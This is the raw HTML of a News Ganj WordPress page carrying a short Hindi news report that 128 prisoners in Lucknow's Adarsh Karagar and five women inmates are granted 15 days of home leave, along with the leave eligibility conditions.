var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/110321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=110321' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-110321 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-110321" class="single-post-item post-110321 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-prisoners tag-yogi-government">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg" class="attachment-large size-large wp-post-image" alt="Prisoners" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/07/hel-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">128 कैदियों को मिलेगा 15 दिन का गृह अवकाश, शासन ने जारी किया आदेश</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/" rel="bookmark"><span class="entry-date published updated">July 7, 2022</span> <span class="updated">at 12:58 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                421</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="oeoeu696f52afd0569" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.oeoeu696f52afd0569 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.oeoeu696f52afd0569 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.oeoeu696f52afd0569 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.oeoeu696f52afd0569 {
display: block;
}
}
@media screen and (max-width: 767px) {
.oeoeu696f52afd0569 {
display: block;
}
}
</style>
<p><strong>लखनऊ:</strong> लखनऊ के आदर्श कारागार में बंद कैदियों (Prisoners) को योगी सरकार (Yogi government) ने बड़ी राहत दी है। शासन ने आदेश जारी किया हैं कि, आदर्श कारागार में बंद 128 कैदी और नारी बंदी निकेतन में बंद पांच महिला कैदियों (Prisoners) को 15 दिनों का गृह अवकाश दिया जाएगा। यह अवकाश इन कैदियों के अच्छे आचरण और गृह अवकाश की बाकी शर्तें पूरी करने के कारण दिया जा रहा है।</p>
<p>जानकारी के मुताबिक, आदर्श कारागार के उस कैदी को गृह अवकाश मिलता है जिसका आचरण अच्छा हो, किसी अन्य राज्य की अदालत द्वारा सजा न सुनाई गई हो। इसके आलावा उसके खाते में श्रम द्वारा अर्जित इतनी धनराशि जमा हो कि गृह अवकाश पर जाने और आने के बाद भी उसके खाते में 10 रुपये शेष हों, पूर्व के वर्षो में गृह अवकाश की समाप्ति के बाद समय से तय तिथि में कारागार में वापस दाखिल हुआ हो और बंदी के पास रहने के लिए घर हो।</p><div class="gopdp696f52afd07ca" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.gopdp696f52afd07ca {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.gopdp696f52afd07ca {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.gopdp696f52afd07ca {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.gopdp696f52afd07ca {
display: block;
}
}
@media screen and (max-width: 767px) {
.gopdp696f52afd07ca {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/islamic-extremist-attack-prison-900-prisoners/">इस्लामिक चरमपंथी विद्रोहियों ने जेल पर किया हमला, 900 कैदी फरार</a></h4>
